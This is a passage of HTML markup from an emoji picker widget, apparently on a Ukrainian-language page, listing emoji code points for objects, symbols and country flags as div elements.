data-emoji="1F5B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4BD"></div><div class="emoji_symbol" data-emoji="1F4BE"></div><div class="emoji_symbol" data-emoji="1F4BF"></div><div class="emoji_symbol" data-emoji="1F4C0"></div><div class="emoji_symbol" data-emoji="1F9EE"></div><div class="emoji_symbol" data-emoji="1F3A5"></div><div class="emoji_symbol" data-emoji="1F39E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AC"></div><div class="emoji_symbol" data-emoji="1F4FA"></div><div class="emoji_symbol" data-emoji="1F4F7"></div><div class="emoji_symbol" data-emoji="1F4F8"></div><div class="emoji_symbol" data-emoji="1F4F9"></div><div class="emoji_symbol" data-emoji="1F4FC"></div><div class="emoji_symbol" data-emoji="1F50D"></div><div class="emoji_symbol" data-emoji="1F50E"></div><div class="emoji_symbol" data-emoji="1F56F-FE0F"></div><div class="emoji_symbol" data-emoji="1F4A1"></div><div class="emoji_symbol" data-emoji="1F526"></div><div class="emoji_symbol" data-emoji="1F3EE"></div><div class="emoji_symbol" data-emoji="1F4D4"></div><div class="emoji_symbol" data-emoji="1F4D5"></div><div class="emoji_symbol" data-emoji="1F4D6"></div><div class="emoji_symbol" data-emoji="1F4D7"></div><div class="emoji_symbol" data-emoji="1F4D8"></div><div class="emoji_symbol" data-emoji="1F4D9"></div><div class="emoji_symbol" data-emoji="1F4DA"></div><div class="emoji_symbol" data-emoji="1F4D3"></div><div class="emoji_symbol" data-emoji="1F4D2"></div><div class="emoji_symbol" data-emoji="1F4C3"></div><div class="emoji_symbol" data-emoji="1F4DC"></div><div class="emoji_symbol" data-emoji="1F4C4"></div><div class="emoji_symbol" data-emoji="1F4F0"></div><div class="emoji_symbol" data-emoji="1F5DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F4D1"></div><div class="emoji_symbol" data-emoji="1F516"></div><div class="emoji_symbol" data-emoji="1F3F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F4B0"></div><div class="emoji_symbol" data-emoji="1F4B4"></div><div class="emoji_symbol" data-emoji="1F4B5"></div><div class="emoji_symbol" data-emoji="1F4B6"></div><div class="emoji_symbol" data-emoji="1F4B7"></div><div class="emoji_symbol" data-emoji="1F4B8"></div><div class="emoji_symbol" data-emoji="1F4B3"></div><div class="emoji_symbol" data-emoji="1F9FE"></div><div class="emoji_symbol" data-emoji="1F4B9"></div><div class="emoji_symbol" data-emoji="1F4B1"></div><div class="emoji_symbol" data-emoji="1F4B2"></div><div class="emoji_symbol" data-emoji="2709-FE0F"></div><div class="emoji_symbol" data-emoji="1F4E7"></div><div class="emoji_symbol" data-emoji="1F4E8"></div><div class="emoji_symbol" data-emoji="1F4E9"></div><div class="emoji_symbol" data-emoji="1F4E4"></div><div class="emoji_symbol" data-emoji="1F4E5"></div><div class="emoji_symbol" data-emoji="1F4E6"></div><div class="emoji_symbol" data-emoji="1F4EB"></div><div class="emoji_symbol" data-emoji="1F4EA"></div><div class="emoji_symbol" data-emoji="1F4EC"></div><div class="emoji_symbol" data-emoji="1F4ED"></div><div class="emoji_symbol" data-emoji="1F4EE"></div><div class="emoji_symbol" data-emoji="1F5F3-FE0F"></div><div class="emoji_symbol" data-emoji="270F-FE0F"></div><div class="emoji_symbol" data-emoji="2712-FE0F"></div><div class="emoji_symbol" data-emoji="1F58B-FE0F"></div><div class="emoji_symbol" data-emoji="1F58A-FE0F"></div><div class="emoji_symbol" data-emoji="1F58C-FE0F"></div><div class="emoji_symbol" data-emoji="1F58D-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DD"></div><div class="emoji_symbol" data-emoji="1F4BC"></div><div class="emoji_symbol" data-emoji="1F4C1"></div><div class="emoji_symbol" data-emoji="1F4C2"></div><div class="emoji_symbol" data-emoji="1F5C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C5"></div><div class="emoji_symbol" data-emoji="1F4C6"></div><div class="emoji_symbol" data-emoji="1F5D2-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C7"></div><div class="emoji_symbol" data-emoji="1F4C8"></div><div class="emoji_symbol" data-emoji="1F4C9"></div><div class="emoji_symbol" data-emoji="1F4CA"></div><div class="emoji_symbol" data-emoji="1F4CB"></div><div class="emoji_symbol" data-emoji="1F4CC"></div><div class="emoji_symbol" data-emoji="1F4CD"></div><div class="emoji_symbol" data-emoji="1F4CE"></div><div class="emoji_symbol" data-emoji="1F587-FE0F"></div><div class="emoji_symbol" data-emoji="1F4CF"></div><div class="emoji_symbol" data-emoji="1F4D0"></div><div class="emoji_symbol" data-emoji="2702-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C3-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C4-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F512"></div><div class="emoji_symbol" data-emoji="1F513"></div><div class="emoji_symbol" data-emoji="1F50F"></div><div class="emoji_symbol" data-emoji="1F510"></div><div class="emoji_symbol" data-emoji="1F511"></div><div class="emoji_symbol" data-emoji="1F5DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F528"></div><div class="emoji_symbol" data-emoji="26CF-FE0F"></div><div class="emoji_symbol" data-emoji="2692-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E0-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E1-FE0F"></div><div class="emoji_symbol" data-emoji="2694-FE0F"></div><div class="emoji_symbol" data-emoji="1F52B"></div><div class="emoji_symbol" data-emoji="1F3F9"></div><div class="emoji_symbol" data-emoji="1F6E1-FE0F"></div><div class="emoji_symbol" data-emoji="1F527"></div><div class="emoji_symbol" data-emoji="1F529"></div><div class="emoji_symbol" data-emoji="2699-FE0F"></div><div class="emoji_symbol" data-emoji="1F5DC-FE0F"></div><div class="emoji_symbol" data-emoji="2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F517"></div><div class="emoji_symbol" data-emoji="26D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F0"></div><div class="emoji_symbol" data-emoji="1F9F2"></div><div class="emoji_symbol" data-emoji="2697-FE0F"></div><div class="emoji_symbol" data-emoji="1F9EA"></div><div class="emoji_symbol" data-emoji="1F9EB"></div><div class="emoji_symbol" data-emoji="1F9EC"></div><div class="emoji_symbol" data-emoji="1F52C"></div><div class="emoji_symbol" data-emoji="1F52D"></div><div class="emoji_symbol" data-emoji="1F4E1"></div><div class="emoji_symbol" data-emoji="1F489"></div><div class="emoji_symbol" data-emoji="1F48A"></div><div class="emoji_symbol" data-emoji="1F6AA"></div><div class="emoji_symbol" data-emoji="1F6CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F6CB-FE0F"></div><div class="emoji_symbol" data-emoji="1F6BD"></div><div class="emoji_symbol" data-emoji="1F6BF"></div><div class="emoji_symbol" data-emoji="1F6C1"></div><div class="emoji_symbol" data-emoji="1F9F4"></div><div class="emoji_symbol" data-emoji="1F9F7"></div><div class="emoji_symbol" data-emoji="1F9F9"></div><div class="emoji_symbol" data-emoji="1F9FA"></div><div class="emoji_symbol" data-emoji="1F9FB"></div><div class="emoji_symbol" data-emoji="1F9FC"></div><div class="emoji_symbol" data-emoji="1F9FD"></div><div class="emoji_symbol" data-emoji="1F9EF"></div><div class="emoji_symbol" data-emoji="1F6D2"></div><div class="emoji_symbol" data-emoji="1F6AC"></div><div class="emoji_symbol" data-emoji="26B0-FE0F"></div><div class="emoji_symbol" data-emoji="26B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FF"></div></div><div class="emoji_category"><b>Символи</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3E7"></div><div class="emoji_symbol" data-emoji="1F6AE"></div><div class="emoji_symbol" data-emoji="1F6B0"></div><div class="emoji_symbol" data-emoji="267F"></div><div class="emoji_symbol" data-emoji="1F6B9"></div><div class="emoji_symbol" data-emoji="1F6BA"></div><div class="emoji_symbol" data-emoji="1F6BB"></div><div class="emoji_symbol" data-emoji="1F6BC"></div><div class="emoji_symbol" data-emoji="1F6BE"></div><div class="emoji_symbol" data-emoji="1F6C2"></div><div class="emoji_symbol" data-emoji="1F6C3"></div><div class="emoji_symbol" data-emoji="1F6C4"></div><div class="emoji_symbol" data-emoji="1F6C5"></div><div class="emoji_symbol" data-emoji="26A0-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B8"></div><div class="emoji_symbol" data-emoji="26D4"></div><div class="emoji_symbol" data-emoji="1F6AB"></div><div class="emoji_symbol" data-emoji="1F6B3"></div><div class="emoji_symbol" data-emoji="1F6AD"></div><div class="emoji_symbol" data-emoji="1F6AF"></div><div class="emoji_symbol" data-emoji="1F6B1"></div><div class="emoji_symbol" data-emoji="1F6B7"></div><div class="emoji_symbol" data-emoji="1F4F5"></div><div class="emoji_symbol" data-emoji="1F51E"></div><div class="emoji_symbol" data-emoji="2622-FE0F"></div><div class="emoji_symbol" data-emoji="2623-FE0F"></div><div class="emoji_symbol" data-emoji="2B06-FE0F"></div><div class="emoji_symbol" data-emoji="2197-FE0F"></div><div class="emoji_symbol" data-emoji="27A1-FE0F"></div><div class="emoji_symbol" data-emoji="2198-FE0F"></div><div class="emoji_symbol" data-emoji="2B07-FE0F"></div><div class="emoji_symbol" data-emoji="2199-FE0F"></div><div class="emoji_symbol" data-emoji="2B05-FE0F"></div><div class="emoji_symbol" data-emoji="2196-FE0F"></div><div class="emoji_symbol" data-emoji="2195-FE0F"></div><div class="emoji_symbol" data-emoji="2194-FE0F"></div><div class="emoji_symbol" data-emoji="21A9-FE0F"></div><div class="emoji_symbol" data-emoji="21AA-FE0F"></div><div class="emoji_symbol" data-emoji="2934-FE0F"></div><div class="emoji_symbol" data-emoji="2935-FE0F"></div><div class="emoji_symbol" data-emoji="1F503"></div><div class="emoji_symbol" data-emoji="1F504"></div><div class="emoji_symbol" data-emoji="1F519"></div><div class="emoji_symbol" data-emoji="1F51A"></div><div class="emoji_symbol" data-emoji="1F51B"></div><div class="emoji_symbol" data-emoji="1F51C"></div><div class="emoji_symbol" data-emoji="1F51D"></div><div class="emoji_symbol" data-emoji="1F6D0"></div><div class="emoji_symbol" data-emoji="269B-FE0F"></div><div class="emoji_symbol" data-emoji="1F549-FE0F"></div><div class="emoji_symbol" data-emoji="2721-FE0F"></div><div class="emoji_symbol" data-emoji="2638-FE0F"></div><div class="emoji_symbol" data-emoji="262F-FE0F"></div><div class="emoji_symbol" data-emoji="271D-FE0F"></div><div class="emoji_symbol" data-emoji="2626-FE0F"></div><div class="emoji_symbol" data-emoji="262A-FE0F"></div><div class="emoji_symbol" data-emoji="262E-FE0F"></div><div class="emoji_symbol" data-emoji="1F54E"></div><div class="emoji_symbol" data-emoji="1F52F"></div><div class="emoji_symbol" data-emoji="2648"></div><div class="emoji_symbol" data-emoji="2649"></div><div class="emoji_symbol" data-emoji="264A"></div><div class="emoji_symbol" data-emoji="264B"></div><div class="emoji_symbol" data-emoji="264C"></div><div class="emoji_symbol" data-emoji="264D"></div><div class="emoji_symbol" data-emoji="264E"></div><div class="emoji_symbol" data-emoji="264F"></div><div class="emoji_symbol" data-emoji="2650"></div><div class="emoji_symbol" data-emoji="2651"></div><div class="emoji_symbol" data-emoji="2652"></div><div class="emoji_symbol" data-emoji="2653"></div><div class="emoji_symbol" data-emoji="26CE"></div><div class="emoji_symbol" data-emoji="1F500"></div><div class="emoji_symbol" data-emoji="1F501"></div><div class="emoji_symbol" data-emoji="1F502"></div><div class="emoji_symbol" data-emoji="25B6-FE0F"></div><div class="emoji_symbol" data-emoji="23E9"></div><div class="emoji_symbol" data-emoji="23ED-FE0F"></div><div class="emoji_symbol" data-emoji="23EF-FE0F"></div><div class="emoji_symbol" data-emoji="25C0-FE0F"></div><div class="emoji_symbol" data-emoji="23EA"></div><div class="emoji_symbol" data-emoji="23EE-FE0F"></div><div class="emoji_symbol" data-emoji="1F53C"></div><div class="emoji_symbol" data-emoji="23EB"></div><div class="emoji_symbol" data-emoji="1F53D"></div><div class="emoji_symbol" data-emoji="23EC"></div><div class="emoji_symbol" data-emoji="23F8-FE0F"></div><div class="emoji_symbol" data-emoji="23F9-FE0F"></div><div class="emoji_symbol" data-emoji="23FA-FE0F"></div><div class="emoji_symbol" data-emoji="23CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A6"></div><div class="emoji_symbol" data-emoji="1F505"></div><div class="emoji_symbol" data-emoji="1F506"></div><div class="emoji_symbol" data-emoji="1F4F6"></div><div class="emoji_symbol" data-emoji="1F4F3"></div><div class="emoji_symbol" data-emoji="1F4F4"></div><div class="emoji_symbol" data-emoji="2640-FE0F"></div><div class="emoji_symbol" data-emoji="2642-FE0F"></div><div class="emoji_symbol" data-emoji="2695-FE0F"></div><div class="emoji_symbol" data-emoji="267E-FE0F"></div><div class="emoji_symbol" data-emoji="267B-FE0F"></div><div class="emoji_symbol" data-emoji="269C-FE0F"></div><div class="emoji_symbol" data-emoji="1F531"></div><div class="emoji_symbol" data-emoji="1F4DB"></div><div class="emoji_symbol" data-emoji="1F530"></div><div class="emoji_symbol" data-emoji="2B55"></div><div class="emoji_symbol" data-emoji="2705"></div><div class="emoji_symbol" data-emoji="2611-FE0F"></div><div class="emoji_symbol" data-emoji="2714-FE0F"></div><div class="emoji_symbol" data-emoji="2716-FE0F"></div><div class="emoji_symbol" data-emoji="274C"></div><div class="emoji_symbol" data-emoji="274E"></div><div class="emoji_symbol" data-emoji="2795"></div><div class="emoji_symbol" data-emoji="2796"></div><div class="emoji_symbol" data-emoji="2797"></div><div class="emoji_symbol" data-emoji="27B0"></div><div class="emoji_symbol" data-emoji="27BF"></div><div class="emoji_symbol" data-emoji="303D-FE0F"></div><div class="emoji_symbol" data-emoji="2733-FE0F"></div><div class="emoji_symbol" data-emoji="2734-FE0F"></div><div class="emoji_symbol" data-emoji="2747-FE0F"></div><div class="emoji_symbol" data-emoji="203C-FE0F"></div><div class="emoji_symbol" data-emoji="2049-FE0F"></div><div class="emoji_symbol" data-emoji="2753"></div><div class="emoji_symbol" data-emoji="2754"></div><div class="emoji_symbol" data-emoji="2755"></div><div class="emoji_symbol" data-emoji="2757"></div><div class="emoji_symbol" data-emoji="3030-FE0F"></div><div class="emoji_symbol" data-emoji="00A9-FE0F"></div><div class="emoji_symbol" data-emoji="00AE-FE0F"></div><div class="emoji_symbol" data-emoji="2122-FE0F"></div><div class="emoji_symbol" data-emoji="0023-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="002A-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0030-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0031-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0032-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0033-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0034-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0035-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0036-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0037-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0038-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0039-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="1F51F"></div><div class="emoji_symbol" data-emoji="1F4AF"></div><div class="emoji_symbol" data-emoji="1F520"></div><div class="emoji_symbol" data-emoji="1F521"></div><div class="emoji_symbol" data-emoji="1F522"></div><div class="emoji_symbol" data-emoji="1F523"></div><div class="emoji_symbol" data-emoji="1F524"></div><div class="emoji_symbol" data-emoji="1F170-FE0F"></div><div class="emoji_symbol" data-emoji="1F18E"></div><div class="emoji_symbol" data-emoji="1F171-FE0F"></div><div class="emoji_symbol" data-emoji="1F191"></div><div class="emoji_symbol" data-emoji="1F192"></div><div class="emoji_symbol" data-emoji="1F193"></div><div class="emoji_symbol" data-emoji="2139-FE0F"></div><div class="emoji_symbol" data-emoji="1F194"></div><div class="emoji_symbol" data-emoji="24C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F195"></div><div class="emoji_symbol" data-emoji="1F196"></div><div class="emoji_symbol" data-emoji="1F17E-FE0F"></div><div class="emoji_symbol" data-emoji="1F197"></div><div class="emoji_symbol" data-emoji="1F17F-FE0F"></div><div class="emoji_symbol" data-emoji="1F198"></div><div class="emoji_symbol" data-emoji="1F199"></div><div class="emoji_symbol" data-emoji="1F19A"></div><div class="emoji_symbol" data-emoji="1F201"></div><div class="emoji_symbol" data-emoji="1F202-FE0F"></div><div class="emoji_symbol" data-emoji="1F237-FE0F"></div><div class="emoji_symbol" data-emoji="1F236-FE0F"></div><div class="emoji_symbol" data-emoji="1F22F"></div><div class="emoji_symbol" data-emoji="1F250-FE0F"></div><div class="emoji_symbol" data-emoji="1F239-FE0F"></div><div class="emoji_symbol" data-emoji="1F21A"></div><div class="emoji_symbol" data-emoji="1F232-FE0F"></div><div class="emoji_symbol" data-emoji="1F251-FE0F"></div><div class="emoji_symbol" data-emoji="1F238-FE0F"></div><div class="emoji_symbol" data-emoji="1F234-FE0F"></div><div class="emoji_symbol" data-emoji="1F233"></div><div class="emoji_symbol" data-emoji="3297-FE0F"></div><div class="emoji_symbol" data-emoji="3299-FE0F"></div><div class="emoji_symbol" data-emoji="1F23A-FE0F"></div><div class="emoji_symbol" data-emoji="1F235-FE0F"></div><div class="emoji_symbol" data-emoji="25AA-FE0F"></div><div class="emoji_symbol" data-emoji="25AB-FE0F"></div><div class="emoji_symbol" data-emoji="25FB-FE0F"></div><div class="emoji_symbol" data-emoji="25FC-FE0F"></div><div class="emoji_symbol" data-emoji="25FD"></div><div class="emoji_symbol" data-emoji="25FE"></div><div class="emoji_symbol" data-emoji="2B1B"></div><div class="emoji_symbol" data-emoji="2B1C"></div><div class="emoji_symbol" data-emoji="1F536"></div><div class="emoji_symbol" data-emoji="1F537"></div><div class="emoji_symbol" data-emoji="1F538"></div><div class="emoji_symbol" data-emoji="1F539"></div><div class="emoji_symbol" data-emoji="1F53A"></div><div class="emoji_symbol" data-emoji="1F53B"></div><div class="emoji_symbol" data-emoji="1F4A0"></div><div class="emoji_symbol" data-emoji="1F518"></div><div class="emoji_symbol" data-emoji="1F532"></div><div class="emoji_symbol" data-emoji="1F533"></div><div class="emoji_symbol" data-emoji="26AA"></div><div class="emoji_symbol" data-emoji="26AB"></div><div class="emoji_symbol" data-emoji="1F534"></div><div class="emoji_symbol" data-emoji="1F535"></div></div><div class="emoji_category"><b>Прапори</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3C1"></div><div class="emoji_symbol" data-emoji="1F6A9"></div><div class="emoji_symbol" data-emoji="1F3F4"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F-200D-1F308"></div><div class="emoji_symbol" data-emoji="1F3F4-200D-2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EA"></div><div class="emoji_symbol" data-emoji="1F38C"></div><div class="emoji_symbol" data-emoji="1F1FD-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F4-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F8"></div><div class="emoji_symbol" 